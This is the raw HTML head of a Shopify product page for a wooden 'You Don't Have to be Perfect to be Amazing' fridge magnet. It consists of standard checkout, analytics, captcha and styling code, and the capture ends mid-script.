

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bhaiplease.com/products/you-dont-have-to-be-perfect-to-be-amazing-fridge-magnet
body_size: 21574
content:
<!doctype html>
<html class="no-js" lang="en">
<head>
<!-- Gokwik theme code start -->
  <link rel="dns-prefetch" href="https://pdp.gokwik.co/">
  <link rel="dns-prefetch" href="https://api.gokwik.co">
    







  <script>
    window.gaTag = {ga4: "G-W1G7H6WM5E"}
    window.merchantInfo  = {
            mid: "19vzfeqtpooi",
            environment: "production",
            type: "merchantInfo",
      		storeId: "51360235712",
      		fbpixel: "322172135923740",
          }
    var productFormSelector = '';
    var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    var templateName = 'product'
  </script>

  <script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4" defer></script>

  <script>
   const getCountryData = async() =>{
  const getCountry = await fetch("/browsing_context_suggestions.json");
  const response = await getCountry.json();
  const res = response?.detected_values?.country_name;
  const styleElement = document.createElement("style");
  let css = "";
  switch(res){
    case "India":
      //Enter Selector to disable Shopify and Third Part Button
      css = `
            .shopifycheckoutbtn { display: none !important; }
            .gokwik-checkout { display: flex !important; }
            #gokwik-buy-now { display: flex !important; }
          `;
      break;
    default:
      //Enter Gokwik Selector | Dont change it if it is same.
      css = `
            .gokwik-checkout { display: none !important; }
            #gokwik-buy-now { display: none !important; }
            .shopifycheckoutbtn { display: block !important; }
          `;
      break;
  }
  styleElement.textContent = css;
  document.head.appendChild(styleElement);
}
document.addEventListener("DOMContentLoaded", getCountryData);
</script>


  <script>
    if ('$' && '$' !== 'undefined') {
        const script = document.createElement('script');
        script.src = "https://www.googletagmanager.com/gtag/js?id="+ window.gaTag.ga4;
        script.defer = true;
        document.head.appendChild(script);
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', window.gaTag.ga4 ,{ 'groups': 'GA4','debug_mode':true });
    }
  </script>

  <script>
    window.addEventListener('gokwikLoaded', e => {
    var buyNowButton = document.getElementById('gokwik-buy-now');
if (buyNowButton) {
    buyNowButton.disabled = false;
    buyNowButton.classList.remove('disabled');
}
      var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
    //Do Not Touch This Line
    let clicked = false;
    let gokwikAdsID = "";
    const gokwikCheckoutEnable = (arrayOfElement) => {
      if (arrayOfElement.length === 0) return null;
      if (arrayOfElement.length > 1) {
        arrayOfElement.forEach(data => {
          if (data) {
            let targetElement = document.querySelectorAll(data);
            if (targetElement.length >= 1) {
              targetElement.forEach(element => {
                
                element.addEventListener("click", () => {
                  if (!clicked && gokwikAdsID) {
                    clicked = true;
                    gtag('event', 'conversion', {
                      'send_to': gokwikAdsID.toString().trim(),
                      'value': 0.0,
                      'currency': '',
                      'transaction_id': ''
                    });
                  }
                });
              });
            }
          }
        });
      }
    };
    gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
    gokwikSdk.on('modal_closed', ()=>{
        clicked = false;
    })

    const targetElement = document.querySelector("body");
      function debounce(func, delay) {
        let timeoutId;
        return function () {
          const context = this;
          const args = arguments;
          clearTimeout(timeoutId);
          timeoutId = setTimeout(function () {
            func.apply(context, args);
          }, delay);
        };
      }

      const observer = new MutationObserver(() => {
     const addToCartButton = document.querySelector("button[name='add']");
const gokwikBuyNowButton = document.getElementById('gokwik-buy-now');

if (addToCartButton && addToCartButton.disabled) {
    gokwikBuyNowButton?.setAttribute('disabled', 'disabled');
} else {
    gokwikBuyNowButton?.removeAttribute('disabled');
}
        debouncedMyTimer();
      });

      const debouncedMyTimer = debounce(() => {
        observer.disconnect();
        //Do Not Touch this function
    
        gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
        var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
        observer.observe(targetElement, { childList: true, subtree: true });
      }, 700);

      const config = { childList: true, subtree: true };
      observer.observe(targetElement, config);
    });
  </script>



<style>
  
  .gokwik-checkout {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: end;
    margin-bottom: 0px;
  }
  .gokwik-checkout button {
    max-width:100%;
    width: 100%;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #9f137c;
    position: relative;
    cursor: pointer;
    border-radius: 2px;
    height:45px;
    padding:8px 16px;
    font-family: Libre Baskerville, serif;

  }
  #gokwik-buy-now.disabled, .gokwik-disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
    .gokwik-checkout button:focus {
    outline: none;
  }
  .gokwik-checkout button > span {
    display: flex;
  }
  .gokwik-checkout button > span.btn-text {
    display: flex;
    flex-direction: column;
    color: #ffffff;
    align-items: center;
  }
  .gokwik-checkout button > span.btn-text > span:last-child {
  	padding-top: 2px;
      font-size: 10px;
line-height:10px;
white-space:nowrap;
  }
  .gokwik-checkout button > span.btn-text > span:first-child {
     font-size:15px;
     letter-spacing: .1em;
    line-height:15px;
        font-weight:700;
  }
  .gokwik-checkout button > span.pay-opt-icon img:first-child {
    margin-right: 10px;
    margin-left: 10px;
height:24px;
  }
  /*   Additional */
  .gokwik-checkout button.disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
  .gokwik-checkout button.disabled .addloadr#btn-loader{
     display: flex!important;
  }
    #gokwik-buy-now.disabled .addloadr#btn-loader{
     display: flex!important;
  }
      #gokwik-buy-now:disabled{
     cursor: not-allowed;
  }


@media (min-width:647px){
    .thre-btn{
    display:flex!important;
    justify-content:end!important;
    align-items:center!important;
  }
.thre-btn .gokwik-checkout{
    width:18%;
   }
}

@media (min-width:769px){
#gokwik-buy-now{
    width:50%!important;
}
}
.btn.btn--wide.btn--secondary{
white-space:nowrap;
}

  

  
   #gokwik-buy-now {
     background: #9f137c;
     width: 100%;
     color: #FFFFFF;
     cursor: pointer;
     line-height: 1;
     border: none;
     padding: 18px 16px;
     font-size:15px;
     line-height:15px;
     letter-spacing: .1em;
      Border-radius:2px;
      Height:45px;
      font-family: Libre Baskerville, serif;
      margin-top: 10px;
     Position:relative;
     display:flex;
     justify-content:center;
     align-items:center;

   }


  
  /* Loader CSS */
    #btn-loader{
      display: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      justify-content: center;
      align-items: center;
      background:#9f137c;
      border-radius:2px;

    }

  .cir-loader,
  .cir-loader:after {
    border-radius: 50%;
    width: 35px;
    height: 35px;
  }
  .cir-loader {
    margin: 6px auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 0.5em solid rgba(255, 255, 255, 0.2);
    border-right: 0.5em solid rgba(255, 255, 255, 0.2);
    border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
    border-left: 0.5em solid #ffffff;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
</style>


 <!-- Gokwik theme code End -->

  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="facebook-domain-verification" content="2aoysasst4z3zgadku6wrtdr9ovcxt" />


  

  <!-- Title and description ================================================== -->
  <title>
  You Don&#39;t Have to be Perfect to be Amazing (Green) Wooden Fridge / Ref &ndash; Bhai Please India
  </title>

  
  <meta name="description" content="Printed Refrigerator Magnet (No Stickers):These Refrigerator Magnets are cut as per shape and with High Quality Printing which ensures they are durable and can be cleaned with dry cloth. No Stickers are used. Eco-Friendly Material - Made of durable MDF (3mm Thick) composite wood with High Quality printing. The material">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Bhai Please India">
<meta property="og:url" content="https://www.bhaiplease.com/products/you-dont-have-to-be-perfect-to-be-amazing-fridge-magnet">
<meta property="og:title" content="You Don&#39;t Have to be Perfect to be Amazing (Green) Wooden Fridge / Ref">
<meta property="og:type" content="product">
<meta property="og:description" content="Printed Refrigerator Magnet (No Stickers):These Refrigerator Magnets are cut as per shape and with High Quality Printing which ensures they are durable and can be cleaned with dry cloth. No Stickers are used. Eco-Friendly Material - Made of durable MDF (3mm Thick) composite wood with High Quality printing. The material">

  <meta property="og:price:amount" content="80.00">
  <meta property="og:price:currency" content="INR">

<meta property="og:image" content="http://www.bhaiplease.com/cdn/shop/products/POSTER_You-dont-have-to_1-2_1200x1200.jpg?v=1615907990">
<meta property="og:image:secure_url" content="https://www.bhaiplease.com/cdn/shop/products/POSTER_You-dont-have-to_1-2_1200x1200.jpg?v=1615907990">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="You Don&#39;t Have to be Perfect to be Amazing (Green) Wooden Fridge / Ref">
<meta name="twitter:description" content="Printed Refrigerator Magnet (No Stickers):These Refrigerator Magnets are cut as per shape and with High Quality Printing which ensures they are durable and can be cleaned with dry cloth. No Stickers are used. Eco-Friendly Material - Made of durable MDF (3mm Thick) composite wood with High Quality printing. The material">


  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://www.bhaiplease.com/products/you-dont-have-to-be-perfect-to-be-amazing-fridge-magnet">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#9f137c">

  <!-- CSS ================================================== -->
  <link href="//www.bhaiplease.com/cdn/shop/t/4/assets/timber.scss.css?v=157168430695663804331753426161" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bhaiplease.com/cdn/shop/t/4/assets/theme.scss.css?v=59525959115405839741753426161" rel="stylesheet" type="text/css" media="all" />

  <script>
    window.theme = window.theme || {};

    var theme = {
      strings: {
        addToCart: "Add to Cart",
        soldOut: "Sold Out",
        unavailable: "Unavailable",
        zoomClose: "Close (Esc)",
        zoomPrev: "Previous (Left arrow key)",
        zoomNext: "Next (Right arrow key)",
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps API Key."
      },
      settings: {
        // Adding some settings to allow the editor to update correctly when they are changed
        enableWideLayout: true,
        typeAccentTransform: true,
        typeAccentSpacing: true,
        baseFontSize: '12px',
        headerBaseFontSize: '26px',
        accentFontSize: '15px'
      },
      variables: {
        mediaQueryMedium: 'screen and (max-width: 768px)',
        bpSmall: false
      },
      moneyFormat: "Rs. {{amount}}"
    }

    document.documentElement.className = document.documentElement.className.replace('no-js', 'supports-js');
  </script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="lLe9sQN5o_-S4S3DV3bdZRXvxHUaa9pVQhEBDC0Foqs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51360235712/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.bhaiplease.com/products/you-dont-have-to-be-perfect-to-be-amazing-fridge-magnet.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"236bab721ec5015a4346af21705a70ee","betas":["rich-media-storefront-analytics"],"domain":"www.bhaiplease.com","predictiveSearch":true,"shopId":51360235712,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bhai-please-india.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Gokwik \u003c\u003e July 23","id":145112957120,"schema_name":"Minimal","schema_version":"12.4.1","theme_store_id":380,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bhaiplease.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":51360235712,"offset":19800,"reqid":"009f239a-72bb-43f7-a637-d402e0b67022-1768644590","pageurl":"www.bhaiplease.com\/products\/you-dont-have-to-be-perfect-to-be-amazing-fridge-magnet","u":"73a37b746f40","p":"product","rtyp":"product","rid":6570920509632};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bhaiplease.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bhaiplease.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.bhaiplease.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bhaiplease.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//www.bhaiplease.com/cdn/shop/t/4/assets/jquery-2.2.3.min.js?v=58211863146907186831753276487" type="text/javascript"></script>

  <script src="//www.bhaiplease.com/cdn/shop/t/4/assets/lazysizes.min.js?v=155223123402716617051753276487" async="async"></script>

  
  


    
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51360235712,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51360235712,storefrontBaseUrl: "https://www.bhaiplease.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 